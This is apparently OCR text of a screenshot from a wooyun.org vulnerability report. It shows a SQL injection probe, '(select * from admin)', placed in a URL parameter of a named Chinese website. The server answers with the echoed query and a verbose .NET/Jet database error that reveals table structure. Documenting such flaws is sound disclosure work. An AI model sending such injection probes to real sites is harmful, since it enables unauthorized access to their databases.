 360安全浏览器 6.1
文件 查看 收藏 工具 帮助
http://vip.beiduofen.com.cn/pages/pages.aspx?id=119&page=(select%20*%20from%20admin)
收藏 扩展 登录管家 网银 翻译 截图 游戏
http://vip.beiduofen.com.c...
select relateName from nav_relate where id=(select * from admin)_____System.Data.OleDb.OleDbException: Microsoft Jet 数据库引擎找不到输入表或查询 'admin'。 确定它是否存
在，以及它的名称的拼写是否正确。 at System.Data.OleDb.OleDbCommand.ExecuteCommandTextForSingleResult(tagDBPARAMS dbParams, Object& executeResult) at
System.Data.OleDb.OleDbCommand.ExecuteCommandText(Object& executeResult) at System.Data.OleDb.OleDbCommand.ExecuteCommand(CommandBehavior behavior, Object&
executeResult) at System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) at
System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) at System.Data.OleDb.OleDbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavior)
at System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command,
CommandBehavior behavior) at System.Data.Common.DbDataAdapter.Fill(DataTable[] dataTables, Int32 startRecord, Int32 maxRecords, IDbCommand command, CommandBehavior
behavior) at System.Data.Common.DbDataAdapter.Fill(DataTable dataTable) at myDataConn.Fc_OdaDataTable(String sql, String name)_____Microsoft Jet 数据库引擎找不到输入表
或查询 'admin'。 确定它是否存在，以及它的名称的拼写是否正确。
www.wooyun.org